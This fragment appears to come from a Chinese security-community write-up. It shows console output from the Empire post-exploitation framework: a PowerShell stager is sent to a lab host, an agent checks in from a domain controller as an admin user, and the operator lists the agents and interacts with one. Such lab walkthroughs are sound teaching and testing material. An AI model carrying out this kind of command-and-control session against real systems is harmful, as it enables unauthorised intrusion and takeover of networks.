 284 modules currently loaded
1 listeners currently active
0 agents currently active
(Empire) > [*] Sending POWERSHELL stager (stage 1) to 192.168.235.100
[*] Agent 1UMCBF7D from 192.168.235.100 posted public key
[*] Agent 1UMCBF7D from 192.168.235.100 posted valid PowerShell RSA key
[*] New agent 1UMCBF7D checked in
[+] Initial agent 1UMCBF7D from 192.168.235.100 now active (Slack)
[*] Sending agent (stage 2) to 1UMCBF7D at 192.168.235.100
(Empire) > agents
[*] Active agents:
Name Lang Internal IP Machine Name Username Process Delay Last Seen
--------- ---- ----------- ------------ --------- ------- ----- -----------------
---
1UMCBF7D ps 192.168.235.100 DC1 ISBASE\admin powershell/3452 5/0.0 2019-12-31 01:09:
07
(Empire: agents) > interact 1UMCBF7D
(Empire: 1UMCBF7D) >
白帽hub
先知社区